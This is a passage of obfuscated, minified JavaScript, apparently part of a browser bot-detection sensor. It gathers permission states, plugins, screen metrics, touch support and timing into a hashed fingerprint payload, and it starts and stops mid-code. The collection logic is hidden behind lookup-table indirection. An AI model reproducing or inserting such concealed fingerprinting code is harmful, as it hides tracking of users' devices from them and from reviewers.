bb()[tI(rs)],'undefined')?bb()[tI(DX)].apply(null,[Twj,NQ]):bb()[tI(g4)].apply(null,[dDj,QH])][YB()[W5(h9)](cG,Jkj)](jll,zLl);}}}if(Lxj){ct[SI()[BF(NV)].call(null,RV,G4)][E4(typeof hI()[Xr(WX)],fq('',[][[]]))?hI()[Xr(fU)](sb,CF,jc,nO):hI()[Xr(Is)](jtj,g4,YI,xm)](bb()[tI(sv)].apply(null,[MC,fkj]),lkl,TV(TV(VW)));ct[SI()[BF(NV)].apply(null,[RV,G4])][hI()[Xr(fU)](sb,YE,jc,gM)](hI()[Xr(P3j)](OP,TV(sh),D4,A0),NLl,TV(TV({})));ct[N9(typeof SI()[BF(LC)],fq([],[][[]]))?SI()[BF(RV)](qZ,xQ):SI()[BF(NV)].apply(null,[RV,G4])][hI()[Xr(fU)].call(null,sb,jG,jc,WF)](Pp()[hb(NV)].apply(null,[Jb,Qx,pm,qJ,xY,EF]),wjl,TV(TV(VW)));}}else if(ct[SI()[BF(NV)](RV,G4)][N9(typeof AI()[KF(KT)],fq(N9(typeof bb()[tI(lF)],fq([],[][[]]))?bb()[tI(g4)].call(null,Q0,SU):bb()[tI(B9)](RP,xx),[][[]]))?AI()[KF(Ds)].call(null,lF,qE,w8j,nQ):AI()[KF(TG)].call(null,LC,Gtj,wR,g4)]){ct[SI()[BF(NV)](RV,G4)][N9(typeof AI()[KF(qY)],fq(bb()[tI(B9)](RP,xx),[][[]]))?AI()[KF(Ds)](LC,tC,RT,cH):AI()[KF(TG)].apply(null,[Bv,Gtj,wR,g4])](hI()[Xr(z4)](fI,DX,w2,TV(TV([]))),bWl);ct[SI()[BF(NV)](RV,G4)][AI()[KF(TG)](PB,Gtj,wR,g4)](N9(typeof hI()[Xr(sh)],'undefined')?hI()[Xr(Is)](bV,BV,TC,jG):hI()[Xr(YX)](XT,LC,DC,AE),nzl);ct[SI()[BF(NV)](RV,G4)][AI()[KF(TG)](jc,Gtj,wR,g4)](E4(typeof SI()[BF(LC)],fq([],[][[]]))?SI()[BF(wR)].call(null,g5,sU):SI()[BF(RV)](n7,cN),Y8l);ct[SI()[BF(NV)](RV,G4)][AI()[KF(TG)](Gv,Gtj,wR,g4)](Id()[xI(zm)].call(null,CQ,nR,pY,KT),d3l);ct[SI()[BF(NV)].apply(null,[RV,G4])][AI()[KF(TG)](jc,Gtj,wR,g4)](hI()[Xr(q0)](Nq,TV(BV),lU,TV([])),cDl);ct[E4(typeof SI()[BF(Is)],fq([],[][[]]))?SI()[BF(NV)](RV,G4):SI()[BF(RV)](f3j,Uc)][AI()[KF(TG)](RV,Gtj,wR,g4)](E4(typeof SI()[BF(lx)],fq([],[][[]]))?SI()[BF(FWj)].apply(null,[vx,lv]):SI()[BF(RV)].apply(null,[wC,tC]),Ogl);ct[SI()[BF(NV)](RV,G4)][AI()[KF(TG)](qM,Gtj,wR,g4)](N9(typeof SI()[BF(DX)],fq([],[][[]]))?SI()[BF(RV)].call(null,LK,Gtj):SI()[BF(GG)](Szj,pX),H6l);if(C2j){ct[N9(typeof SI()[BF(KT)],fq('',[][[]]))?SI()[BF(RV)](tgj,jx):SI()[BF(NV)](RV,G4)][AI()[KF(TG)](mJ,Gtj,wR,g4)](bb()[tI(sv)](MC,fkj),lkl);ct[SI()[BF(NV)].call(null,RV,G4)][AI()[KF(TG)](CV,Gtj,wR,g4)](SI()[BF(vh)].call(null,hJ,RR),xjl);ct[SI()[BF(NV)].apply(null,[RV,G4])][AI()[KF(TG)](lU,Gtj,wR,g4)](hI()[Xr(P3j)].call(null,OP,Yh,D4,KT),NLl);ct[SI()[BF(NV)](RV,G4)][AI()[KF(TG)].call(null,g5,Gtj,wR,g4)](hI()[Xr(ph)](qZ,TP,Mq,U4),CQj);ct[SI()[BF(NV)](RV,G4)][AI()[KF(TG)](U4,Gtj,wR,g4)](SI()[BF(B2)](fU,HZ),lwl);ct[SI()[BF(NV)](RV,G4)][AI()[KF(TG)].apply(null,[PB,Gtj,wR,g4])](Pp()[hb(NV)](Jb,Qx,KT,qY,TV(sh),EF),wjl);}}sxj();kDl=FHj();if(Dvj){IXj=bI[rs];T7j(TV([]));}ct[SI()[BF(Jb)](fB,tC)].bmak[E4(typeof hI()[Xr(sR)],fq('',[][[]]))?hI()[Xr(Pv)].call(null,Ax,Wr,bC,z9):hI()[Xr(Is)](vI,PB,YH,TV([]))]=TV({});TI.pop();};var bLl=function(){TI.push(xQ);if(TV(TV(ct[SI()[BF(Jb)].apply(null,[fB,rU])][N9(typeof bb()[tI(lx)],fq([],[][[]]))?bb()[tI(g4)].call(null,G1j,mx):bb()[tI(kN)].apply(null,[WF,Zh])]))&&TV(TV(ct[SI()[BF(Jb)](fB,rU)][bb()[tI(kN)](WF,Zh)][E4(typeof hI()[Xr(YH)],fq('',[][[]]))?hI()[Xr(Em)](xh,DX,qM,TV(sh)):hI()[Xr(Is)].apply(null,[jjj,TV([]),Us,qU])]))){UNj();if(E4(ct[SI()[BF(Jb)](fB,rU)][E4(typeof bb()[tI(Ylj)],'undefined')?bb()[tI(kN)].call(null,WF,Zh):bb()[tI(g4)].call(null,jzj,pm)][YB()[W5(kK)].call(null,P3j,ttj)],undefined)){ct[SI()[BF(Jb)](fB,rU)][bb()[tI(kN)](WF,Zh)][YB()[W5(kK)].apply(null,[P3j,ttj])]=UNj;}}else{ctl=SI()[BF(Mq)](N0,SAj);}TI.pop();};var UNj=function(){TI.push(nQ);var xQj=ct[SI()[BF(Jb)](fB,zq)][bb()[tI(kN)](WF,Q5)][hI()[Xr(Em)].apply(null,[Dh,Tm,qM,Hs])]();if(Jx(xQj[N9(typeof YB()[W5(z9)],fq([],[][[]]))?YB()[W5(BV)].apply(null,[jtj,K0]):YB()[W5(sh)].call(null,LB,K0)],sh)){var M6l=bb()[tI(B9)](RP,j2);for(var Bwl=sh;XG(Bwl,xQj[YB()[W5(sh)].call(null,LB,K0)]);Bwl++){M6l+=(N9(typeof bb()[tI(B2)],fq('',[][[]]))?bb()[tI(g4)](BO,D3j):bb()[tI(B9)](RP,j2))[E4(typeof AI()[KF(Ds)],'undefined')?AI()[KF(B4)](CF,HM,mN,Jb):AI()[KF(Ds)](Jb,r6j,UV,wv)](xQj[Bwl][AI()[KF(nG)](jG,VY,lT,B4)],SI()[BF(n7)].apply(null,[Vx,Qq]))[AI()[KF(B4)].apply(null,[N7,HM,mN,Jb])](xQj[Bwl][Pp()[hb(Sm)](Ds,Zr,DX,T5,Jb,Tnj)]);}D8l=xQj[YB()[W5(sh)](LB,K0)];ctl=hfj(JSj(M6l));}else{ctl=bb()[tI(NV)](Is,Ms);}TI.pop();};var xll=function(){TI.push(RG);try{var Q8l=TI.length;var jzl=TV({});zDl=ls(N9(typeof YB()[W5(CF)],fq([],[][[]]))?YB()[W5(BV)](ZQ,DG):YB()[W5(Em)].apply(null,[CT,gd]),ct[N9(typeof SI()[BF(cG)],fq('',[][[]]))?SI()[BF(RV)].call(null,dC,QE):SI()[BF(Jb)](fB,hF)])&&E4(typeof ct[SI()[BF(Jb)].apply(null,[fB,hF])][YB()[W5(Em)].call(null,CT,gd)],YB()[W5(lF)](rF,kM))?ct[SI()[BF(Jb)](fB,hF)][YB()[W5(Em)](CT,gd)]:zX(BV);}catch(TKj){TI.splice(j4(Q8l,BV),Infinity,RG);zDl=zX(BV);}TI.pop();};var ckl=function(){var Ijl=[];TI.push(kv);var Mkl=[hI()[Xr(TE)].apply(null,[FF,wJ,Jb,lx]),YB()[W5(TE)](w2,d1j),SI()[BF(rE)](A0,RU),SI()[BF(pN)].apply(null,[Pv,Vwj]),E4(typeof Pp()[hb(Kb)],fq(bb()[tI(B9)](RP,Hv),[][[]]))?Pp()[hb(kp)](xY,FZ,TV(TV({})),xY,TV({}),xd):Pp()[hb(rs)](qlj,Qkj,SM,Xm,sT,Dgj),E4(typeof YB()[W5(wR)],fq('',[][[]]))?YB()[W5(sR)](T3j,l5):YB()[W5(BV)](vv,SDj),hI()[Xr(sR)].call(null,mN,sT,s2,kp),YB()[W5(B2)].apply(null,[hJ,OP]),SI()[BF(lDj)](Iwj,UE)];try{var N8l=TI.length;var Cll=TV({});if(TV(ct[Id()[xI(qM)](KX,PB,pY,WF)][hI()[Xr(B2)](M1j,fB,S2,TV(TV(BV)))])){GLl=YB()[W5(Jb)].apply(null,[Vx,dC]);TI.pop();return;}GLl=bb()[tI(xd)](mJ,Tgj);var kLl=function RNj(pLl,NNj){var GWl;TI.push(CV);return GWl=ct[Id()[xI(qM)].call(null,WE,PB,pY,rc)][hI()[Xr(B2)](KT,Xm,S2,Hs)][SI()[BF(CT)](lx,WJ)](Jp(v8,[E4(typeof SI()[BF(sR)],fq('',[][[]]))?SI()[BF(LB)](CV,MC):SI()[BF(RV)].call(null,kN,RU),pLl]))[AI()[KF(LB)](ss,BO,KX,Ds)](function(fll){TI.push(fE);switch(fll[YB()[W5(vh)].apply(null,[SY,PM])]){case YB()[W5(kE)].apply(null,[GG,AY]):Ijl[NNj]=BV;break;case YB()[W5(DC)].call(null,g5,xS):Ijl[NNj]=xd;break;case AI()[KF(SM)](Gv,Uv,TT,Jb):Ijl[NNj]=sh;break;default:Ijl[NNj]=bI[bP];}TI.pop();})[YB()[W5(zb)](NT,tZ)](function(gQj){TI.push(Jh);Ijl[NNj]=E4(gQj[AI()[KF(NV)](TG,r7,GS,B9)][bb()[tI(EN)].call(null,qN,Q1j)](SI()[BF(qO)](lF,Tzj)),zX(BV))?Ds:rs;TI.pop();}),TI.pop(),GWl;};var gLl=Mkl[bb()[tI(tG)](dU,pZ)](function(btl,Egl){return kLl(btl,Egl);});ct[YB()[W5(RP)].apply(null,[Xs,Lp])][hI()[Xr(T3j)].apply(null,[Ur,gM,xG,bP])](gLl)[E4(typeof AI()[KF(CF)],fq(bb()[tI(B9)](RP,Hv),[][[]]))?AI()[KF(LB)](AU,cU,KX,Ds):AI()[KF(Ds)](lU,dH,lzj,lG)](function(){TI.push(qjj);GLl=SI()[BF(S2)](QZ,GDj)[AI()[KF(B4)](Tm,zWj,mN,Jb)](Ijl[E4(typeof bb()[tI(T3j)],'undefined')?bb()[tI(PB)].apply(null,[xY,Rlj]):bb()[tI(g4)].apply(null,[DN,X6j])](sh,bI[LC])[SI()[BF(qM)](vH,C4)](bb()[tI(B9)](RP,Dlj)),bb()[tI(Jb)].call(null,QF,gh))[AI()[KF(B4)].apply(null,[Ds,zWj,mN,Jb])](Ijl[xd],bb()[tI(Jb)](QF,gh))[AI()[KF(B4)](Db,zWj,mN,Jb)](Ijl[bb()[tI(PB)](xY,Rlj)](bI[CV])[N9(typeof SI()[BF(FWj)],'undefined')?SI()[BF(RV)].call(null,Mjj,LC):SI()[BF(qM)](vH,C4)](bb()[tI(B9)].apply(null,[RP,Dlj])),hI()[Xr(vh)].apply(null,[jb,Ds,DU,TV([])]));TI.pop();});}catch(pzl){TI.splice(j4(N8l,BV),Infinity,kv);GLl=SI()[BF(rs)].call(null,HU,Ogj);}TI.pop();};var tkl=function(){TI.push(s3j);if(ct[Id()[xI(qM)](dlj,PB,pY,Hs)][E4(typeof bb()[tI(YE)],'undefined')?bb()[tI(nJ)].apply(null,[qU,s3j]):bb()[tI(g4)].call(null,dlj,tjj)]){ct[E4(typeof Id()[xI(YI)],'undefined')?Id()[xI(qM)].apply(null,[dlj,PB,pY,rF]):Id()[xI(B9)](v1j,Vnj,X1j,RP)][bb()[tI(nJ)](qU,s3j)][N9(typeof Pp()[hb(TT)],fq(bb()[tI(B9)](RP,OO),[][[]]))?Pp()[hb(rs)].call(null,ZU,PB,pm,Sm,kX,CH):Pp()[hb(KM)](B9,WC,z9,T5,sT,kwj)]()[AI()[KF(LB)].call(null,NV,lK,KX,Ds)](function(KDl){TI.push(Dkj);jjl=KDl?BV:Wn[N9(typeof bb()[tI(g5)],fq([],[][[]]))?bb()[tI(g4)].call(null,pE,vm):bb()[tI(V4)].apply(null,[fU,VF])]();TI.pop();})[YB()[W5(zb)].call(null,NT,m9)](function(FQj){jjl=sh;});}TI.pop();};var LNj=function(){return lpj.apply(this,[wf,arguments]);};var S8l=function(){if(TV(LLl)){LLl=TV(TV({}));}var q8l=zFj();TI.push(ntj);var J2j=bb()[tI(B9)].apply(null,[RP,gI])[AI()[KF(B4)].call(null,RP,WC,mN,Jb)](F3j(q8l));var N3l=DH(ct[SI()[BF(Jb)](fB,NM)].bmak[AI()[KF(Db)](mJ,Np,qh,B9)],xd);var DQj=zX(bI[xd]);var QDl=zX(BV);var Ggl=zX(BV);var jWl=zX(BV);var fLl=zX(BV);var UWl=zX(BV);var ltl=zX(bI[xd]);var FNj=zX(bI[xd]);try{var rll=TI.length;var R3l=TV({});FNj=ct[hI()[Xr(V4)](X4,DX,Xm,QF)](ls(hI()[Xr(mM)](lh,LB,fU,pp),ct[E4(typeof SI()[BF(pp)],'undefined')?SI()[BF(Jb)].call(null,fB,NM):SI()[BF(RV)](vnj,Ctj)])||Jx(ct[Id()[xI(qM)](lK,PB,pY,RV)][hI()[Xr(s2)].apply(null,[r5,Gv,cZ,Sm])],sh)||Jx(ct[Id()[xI(qM)].call(null,lK,PB,pY,nG)][N9(typeof hI()[Xr(pp)],fq('',[][[]]))?hI()[Xr(Is)](Yh,TV(TV(sh)),YDj,DX):hI()[Xr(vx)](BB,nO,YE,Db)],sh));}catch(j3l){TI.splice(j4(rll,BV),Infinity,ntj);FNj=zX(BV);}try{var c2j=TI.length;var Ngl=TV([]);DQj=ct[N9(typeof SI()[BF(LC)],fq([],[][[]]))?SI()[BF(RV)].call(null,nH,cX):SI()[BF(Jb)](fB,NM)][bb()[tI(TG)](Jb,M5)]?ct[SI()[BF(Jb)](fB,NM)][bb()[tI(TG)](Jb,M5)][bb()[tI(P3j)](s2,NP)]:zX(BV);}catch(NWl){TI.splice(j4(c2j,BV),Infinity,ntj);DQj=zX(BV);}try{var x8l=TI.length;var xWl=TV({});QDl=ct[SI()[BF(Jb)](fB,NM)][N9(typeof bb()[tI(lx)],'undefined')?bb()[tI(g4)](KDj,mh):bb()[tI(TG)](Jb,M5)]?ct[SI()[BF(Jb)].call(null,fB,NM)][bb()[tI(TG)].apply(null,[Jb,M5])][bb()[tI(z4)](g4,Nc)]:zX(BV);}catch(fjl){TI.splice(j4(x8l,BV),Infinity,ntj);QDl=zX(BV);}try{var D3l=TI.length;var Y3l=TV([]);Ggl=ct[SI()[BF(Jb)](fB,NM)][bb()[tI(TG)](Jb,M5)]?ct[SI()[BF(Jb)](fB,NM)][bb()[tI(TG)](Jb,M5)][YB()[W5(FWj)](Sm,fr)]:zX(BV);}catch(lWl){TI.splice(j4(D3l,BV),Infinity,ntj);Ggl=zX(BV);}try{var INj=TI.length;var jtl=TV({});jWl=ct[SI()[BF(Jb)].apply(null,[fB,NM])][bb()[tI(TG)](Jb,M5)]?ct[N9(typeof SI()[BF(kE)],fq([],[][[]]))?SI()[BF(RV)](RE,PDj):SI()[BF(Jb)](fB,NM)][bb()[tI(TG)](Jb,M5)][bb()[tI(YX)].apply(null,[YX,dB])]:zX(bI[xd]);}catch(n2j){TI.splice(j4(INj,BV),Infinity,ntj);jWl=zX(bI[xd]);}try{var HWl=TI.length;var d6l=TV(TV(gw));fLl=ct[SI()[BF(Jb)](fB,NM)][YB()[W5(GG)].apply(null,[lU,f4])]||(ct[SI()[BF(NV)](RV,Lc)][N9(typeof YB()[W5(WF)],'undefined')?YB()[W5(BV)].apply(null,[gQ,SN]):YB()[W5(Vx)](Rnj,md)]&&ls(Pp()[hb(Mm)].apply(null,[Is,WC,V4,kp,A0,z9]),ct[SI()[BF(NV)].call(null,RV,Lc)][E4(typeof YB()[W5(Fx)],'undefined')?YB()[W5(Vx)].apply(null,[Rnj,md]):YB()[W5(BV)].call(null,fnj,rc)])?ct[SI()[BF(NV)].apply(null,[RV,Lc])][YB()[W5(Vx)].call(null,Rnj,md)][Pp()[hb(Mm)].call(null,Is,WC,TV({}),mJ,rc,z9)]:ct[SI()[BF(NV)].call(null,RV,Lc)][Id()[xI(YE)].apply(null,[T7,kzj,SY,Is])]&&ls(Pp()[hb(Mm)].apply(null,[Is,WC,Yh,qM,SM,z9]),ct[SI()[BF(NV)](RV,Lc)][Id()[xI(YE)].apply(null,[T7,kzj,SY,Jb])])?ct[N9(typeof SI()[BF(g0)],fq('',[][[]]))?SI()[BF(RV)].apply(null,[WC,SWj]):SI()[BF(NV)](RV,Lc)][N9(typeof Id()[xI(jx)],fq(bb()[tI(B9)](RP,gI),[][[]]))?Id()[xI(B9)](VQ,EDj,ss,jG):Id()[xI(YE)].apply(null,[T7,kzj,SY,B4])][Pp()[hb(Mm)].apply(null,[Is,WC,AE,qM,g5,z9])]:zX(BV));}catch(JWl){TI.splice(j4(HWl,BV),Infinity,ntj);fLl=zX(BV);}try{var xzl=TI.length;var QWl=TV(VW);UWl=ct[SI()[BF(Jb)](fB,NM)][YB()[W5(xG)](lx,G5)]||(ct[SI()[BF(NV)].apply(null,[RV,Lc])][YB()[W5(Vx)](Rnj,md)]&&ls(SI()[BF(HC)](TP,n5),ct[SI()[BF(NV)].apply(null,[RV,Lc])][YB()[W5(Vx)](Rnj,md)])?ct[SI()[BF(NV)].call(null,RV,Lc)][YB()[W5(Vx)].apply(null,[Rnj,md])][SI()[BF(HC)](TP,n5)]:ct[SI()[BF(NV)].apply(null,[RV,Lc])][Id()[xI(YE)](T7,kzj,SY,SY)]&&ls(SI()[BF(HC)](TP,n5),ct[SI()[BF(NV)](RV,Lc)][Id()[xI(YE)](T7,kzj,SY,CF)])?ct[E4(typeof SI()[BF(Tm)],fq('',[][[]]))?SI()[BF(NV)](RV,Lc):SI()[BF(RV)].call(null,MR,N8j)][Id()[xI(YE)](T7,kzj,SY,rc)][SI()[BF(HC)](TP,n5)]:zX(BV));}catch(T3l){TI.splice(j4(xzl,BV),Infinity,ntj);UWl=zX(BV);}try{var Sgl=TI.length;var Q2j=TV({});ltl=ls(N9(typeof Id()[xI(nG)],'undefined')?Id()[xI(B9)].call(null,QN,KH,Ytj,lF):Id()[xI(Sm)].apply(null,[PR,X7,Mq,BV]),ct[E4(typeof SI()[BF(Mc)],fq('',[][[]]))?SI()[BF(Jb)](fB,NM):SI()[BF(RV)](dK,sZ)])&&E4(typeof ct[SI()[BF(Jb)](fB,NM)][Id()[xI(Sm)](PR,X7,Mq,qU)],YB()[W5(lF)](rF,QV))?ct[SI()[BF(Jb)](fB,NM)][Id()[xI(Sm)].apply(null,[PR,X7,Mq,pY])]:zX(bI[xd]);}catch(T8l){TI.splice(j4(Sgl,BV),Infinity,ntj);ltl=zX(bI[xd]);}I2j=ct[N9(typeof bb()[tI(bP)],'undefined')?bb()[tI(g4)](Xm,DG):bb()[tI(xY)](xN,XB)](DH(ct[SI()[BF(Jb)](fB,NM)].bmak[AI()[KF(Db)](Mq,Np,qh,B9)],vN(FWl,FWl)),Mq);Wtl=ct[bb()[tI(xY)](xN,XB)](DH(I2j,qM),bI[V4]);var UKj=ct[bb()[tI(lF)](g0,O4)][SI()[BF(kp)](bR,dM)]();var qll=ct[bb()[tI(xY)](xN,XB)](DH(vN(UKj,mO),bI[LC]),Mq);var gKj=bb()[tI(B9)](RP,gI)[AI()[KF(B4)](sB,WC,mN,Jb)](UKj);gKj=fq(gKj[N9(typeof bb()[tI(Db)],fq([],[][[]]))?bb()[tI(g4)](cDj,zT):bb()[tI(PB)](xY,xq)](sh,g4),qll);tkl();var vNj=B8l();var C3l=Erj(vNj,Ds);var SWl=C3l[sh];var VDl=C3l[bI[xd]];var Jll=C3l[Wn[E4(typeof Id()[xI(T5)],'undefined')?Id()[xI(TT)](Utj,rI,xd,pY):Id()[xI(B9)](Jb,Ch,HJ,xY)]()];var Mll=C3l[rs];var Gzl=ct[SI()[BF(Jb)].call(null,fB,NM)][YB()[W5(n7)](VT,Ar)]?BV:sh;var BWl=ct[E4(typeof SI()[BF(kG)],fq([],[][[]]))?SI()[BF(Jb)].call(null,fB,NM):SI()[BF(RV)].apply(null,[Lx,mG])][SI()[BF(sB)].call(null,sh,nB)]?BV:sh;var qLl=ct[SI()[BF(Jb)].apply(null,[fB,NM])][N9(typeof hI()[Xr(VX)],fq('',[][[]]))?hI()[Xr(Is)](Dkj,U4,Yh,TV(TV([]))):hI()[Xr(GG)](Ys,bP,PB,sB)]?BV:sh;var ODl=[Jp(v8,[bb()[tI(s2)](qT,IM),q8l]),Jp(v8,[N9(typeof bb()[tI(N0)],fq([],[][[]]))?bb()[tI(g4)](OX,MN):bb()[tI(q0)](N7,hd),XN(E8,[])]),Jp(v8,[bb()[tI(kK)](KT,PG),SWl]),Jp(v8,[N9(typeof hI()[Xr(Gx)],fq([],[][[]]))?hI()[Xr(Is)].apply(null,[wAj,g4,Yx,bP]):hI()[Xr(xG)](xr,fB,U4,TV({})),VDl]),Jp(v8,[hI()[Xr(n7)].call(null,Qb,xm,Wr,ss),Jll]),Jp(v8,[N9(typeof AI()[KF(jc)],fq(bb()[tI(B9)](RP,gI),[][[]]))?AI()[KF(Ds)](rs,b1j,nZ,RDj):AI()[KF(A0)](Jb,lK,q0,rs),Mll]),Jp(v8,[N9(typeof Pp()[hb(qU)],fq(bb()[tI(B9)](RP,gI),[][[]]))?Pp()[hb(rs)](YY,bM,Tm,sT,jc,d1j):Pp()[hb(VT)](rs,szj,Jb,EN,xY,kX),Gzl]),Jp(v8,[YB()[W5(YH)].call(null,nO,kI),BWl]),Jp(v8,[N9(typeof hI()[Xr(rE)],fq('',[][[]]))?hI()[Xr(Is)](Tlj,SM,Xm,YI):hI()[Xr(rE)].apply(null,[LY,Z0,gX,Yh]),qLl]),Jp(v8,[SI()[BF(Iv)].apply(null,[Xm,Zp]),I2j]),Jp(v8,[bb()[tI(Em)].apply(null,[WX,Kj]),jLl]),Jp(v8,[SI()[BF(MWj)].call(null,LB,JS),DQj]),Jp(v8,[bb()[tI(TE)].apply(null,[GS,OZ]),QDl]),Jp(v8,[bb()[tI(sR)].call(null,Em,Yb),Ggl]),Jp(v8,[AI()[KF(pp)].call(null,w2,Np,TB,rs),jWl]),Jp(v8,[hI()[Xr(pN)](Tc,xY,HC,N7),UWl]),Jp(v8,[YB()[W5(rE)](Em,QM),fLl]),Jp(v8,[YB()[W5(pN)](TG,nc),ltl]),Jp(v8,[YB()[W5(lDj)].apply(null,[gX,Xq]),wrj()]),Jp(v8,[hI()[Xr(lDj)].apply(null,[BY,TV([]),AU,qU]),J2j]),Jp(v8,[YB()[W5(CT)].apply(null,[Twj,rr]),gKj]),Jp(v8,[E4(typeof Pp()[hb(PB)],'undefined')?Pp()[hb(A0)](rs,dlj,vH,CF,U4,Lx):Pp()[hb(rs)].call(null,rv,Jm,TV({}),Ds,TG,NZ),N3l]),Jp(v8,[E4(typeof SI()[BF(ms)],fq('',[][[]]))?SI()[BF(bR)].call(null,xR,FV):SI()[BF(RV)](KK,Pv),jjl])];var Njl=bz(ODl,qEj);var zgl;return TI.pop(),zgl=Njl,zgl;};var B8l=function(){return lpj.apply(this,[Uz,arguments]);};var k2j=function(){var XQj;TI.push(VE);return XQj=[Jp(v8,[hI()[Xr(Mc)](Zx,TV(TV({})),xd,RV),E4(typeof bb()[tI(CF)],fq([],[][[]]))?bb()[tI(B9)](RP,wDj):bb()[tI(g4)].apply(null,[Lgj,ZU])]),Jp(v8,[N9(typeof YB()[W5(xR)],'undefined')?YB()[W5(BV)].call(null,lQ,pN):YB()[W5(rv)].apply(null,[Hs,C4]),zDl?zDl[bb()[tI(zm)](WE,pLj)]():bb()[tI(B9)](RP,wDj)]),Jp(v8,[YB()[W5(NT)](T0,nd),ctl||bb()[tI(B9)](RP,wDj)])],TI.pop(),XQj;};var c8l=function(){TI.push(jzj);if(rQj&&TV(rQj[E4(typeof YB()[W5(RV)],fq('',[][[]]))?YB()[W5(j0)](gM,J2):YB()[W5(BV)].apply(null,[r4,kQ])])){rQj=ct[Id()[xI(sh)].apply(null,[PQ,D4,Jb,PB])][hI()[Xr(xY)](Z2,QF,LG,zb)](rQj,Gsj(),Jp(v8,[N9(typeof YB()[W5(MWj)],'undefined')?YB()[W5(BV)](H1j,K5):YB()[W5(j0)].call(null,gM,J2),TV(TV(VW))]));}TI.pop();};var bDl=function(){t6l=TV(gw);TI.push(B2);var QNj=jh();zQj=ct[YB()[W5(x7)].apply(null,[GV,F6j])](function(){cwl=fqj();Y6l=Lv(V1,[]);gwl=YXj();TI.push(jzj);Pjl=ct[YB()[W5(x7)].call(null,GV,jK)](function Ell(){var Ywl;TI.push(pnj);return Ywl=pRj()[hI()[Xr(QF)].apply(null,[RB,pY,bkj,ms])](function WKj(mLl){TI.push(rH);while(bI[xd])switch(mLl[Id()[xI(lF)].call(null,gG,jwj,Ds,TP)]=mLl[bb()[tI(RP)].apply(null,[T5,xQ])]){case bI[rs]:Uzl=Rqj(G6,[]);n0j=Lv(Al,[]);hNj=bb()[tI(B9)].call(null,RP,Kh)[AI()[KF(B4)](MF,F6j,mN,Jb)](Wvj(),hI()[Xr(VT)](fnj,RV,YX,xY))[AI()[KF(B4)](z9,F6j,mN,Jb)](D8l);jQj=M5j();pjl=Rqj(N1,[]);vgl=xmj();Ukl=KGj();cKj=hmj();mLl[bb()[tI(RP)](T5,xQ)]=Mq;{var x6l;return x6l=pRj()[AI()[KF(LC)].apply(null,[rI,Kp,nG,NV])](xTj()),TI.pop(),x6l;}case Mq:PKj=mLl[SI()[BF(jc)](rs,Kp)];I3l=ct[YB()[W5(x7)](GV,jnj)](function(){ktl=Lv(AD,[]);gWl=Rmj();Dtl=Rqj(C8,[]);TI.push(rnj);dLl=Lv(Sn,[]);Mwl=ct[YB()[W5(x7)](GV,TWj)](function J8l(){var Bzl;var s8l;TI.push(G1j);return s8l=pRj()[N9(typeof hI()[Xr(rF)],'undefined')?hI()[Xr(Is)].apply(null,[z6j,rc,C0,Mm]):hI()[Xr(QF)].apply(null,[rU,Hs,bkj,fB])](function CLl(lQj){TI.push(Tzj);while(BV)switch(lQj[Id()[xI(lF)].apply(null,[NQ,jwj,Ds,lx])]=lQj[bb()[tI(RP)].apply(null,[T5,zt])]){case bI[rs]:if(h8l){lQj[bb()[tI(RP)].call(null,T5,zt)]=rs;break;}lQj[bb()[tI(RP)](T5,zt)]=rs;{var x2j;return x2j=pRj()[AI()[KF(LC)].call(null,BV,CDj,nG,NV)](qGj()),TI.pop(),x2j;}case rs:Bzl=jh();sll=j4(Bzl,QNj);if(Dvj){IXj=Mq;T7j(TV(TV(gw)));}njl=TV(TV(gw));case bI[qY]:case bb()[tI(Sm)](KG,Np):{var IQj;return IQj=lQj[SI()[BF(U4)](g4,gY)](),TI.pop(),IQj;}}TI.pop();},null,null,null,ct[E4(typeof YB()[W5(Gx)],fq('',[][[]]))?YB()[W5(RP)].apply(null,[Xs,Bd]):YB()[W5(BV)](Px,bx)]),TI.pop(),s8l;},sh);njl=TV(TV({}));TI.pop();E6l=TV(VW);},bI[rs]);E6l=TV(gw);ANj=TV([]);case lF:case bb()[tI(Sm)](KG,rWj):{var Vjl;return Vjl=mLl[N9(typeof SI()[BF(AU)],'undefined')?SI()[BF(RV)](s8j,Jjj):SI()[BF(U4)](g4,Ctj)](),TI.pop(),Vjl;}}TI.pop();},null,null,null,ct[YB()[W5(RP)](Xs,d5)]),TI.pop(),Ywl;},bI[rs]);ANj=TV(TV({}));TI.pop();wQj=TV({});},sh);TI.pop();wQj=TV(TV([]));};var c6l=function(){var L0j=OFj();var Wgl=L0j[sh];var CNj=L0j[BV];if(TV(BZj)&&(Jx(Wgl,zX(BV))||Jx(mQj,g4))){Vwl();BZj=TV(TV([]));}if(N9(CNj,zX(BV))||XG(Q3l,CNj)||LKj){LKj=TV(TV(gw));return TV(TV({}));}return TV(TV(gw));};var O5j=function(JKj,pkl){TI.push(w2);var Utl=Jx(arguments[E4(typeof YB()[W5(jE)],fq([],[][[]]))?YB()[W5(sh)](LB,YDj):YB()[W5(BV)](Ed,bM)],xd)&&E4(arguments[xd],undefined)?arguments[xd]:TV(VW);Q3l++;BZj=TV(VW);cRj();if(N9(pkl,TV(TV(VW)))){vEj[hI()[Xr(rI)](D6j,TV([]),TT,TT)]=TV({});var tjl=TV(VW);var f0j=JKj[SI()[BF(GV)].apply(null,[dU,gT])];var bQj=JKj[YB()[W5(Mc)].apply(null,[AU,Yzj])];var PLl;if(E4(bQj,undefined)&&Jx(bQj[YB()[W5(sh)].apply(null,[LB,YDj])],sh)){try{var O3l=TI.length;var ZQj=TV([]);PLl=ct[YB()[W5(bN)].call(null,sT,m6j)][YB()[W5(nO)].apply(null,[vH,T6j])](bQj);}catch(pDl){TI.splice(j4(O3l,BV),Infinity,w2);}}if(E4(f0j,undefined)&&N9(f0j,n7)&&E4(PLl,undefined)&&PLl[YB()[W5(HC)](YH,Zh)]&&N9(PLl[YB()[W5(HC)](YH,Zh)],TV(TV(VW)))){tjl=TV(TV(VW));vEj[N9(typeof YB()[W5(N7)],'undefined')?YB()[W5(BV)](n6j,Nzj):YB()[W5(fB)](RV,fZ)]=sh;var Mtl=Avj(XE(Ipj));var J3l=ct[bb()[tI(xY)].call(null,xN,PP)](DH(jh(),mO),Mq);vEj[YB()[W5(kX)](jG,QDj)]=J3l;if(E4(Mtl,undefined)&&TV(ct[SI()[BF(zb)].call(null,N7,N0)](Mtl))&&Jx(Mtl,sh)){if(Jx(J3l,bI[rs])&&Jx(Mtl,J3l)){vEj[hI()[Xr(pm)].call(null,mh,LC,qO,g5)]=ct[SI()[BF(Jb)].apply(null,[fB,KH])][YB()[W5(x7)](GV,GV)](function(){sCj();},vN(j4(Mtl,J3l),mO));}else{vEj[N9(typeof 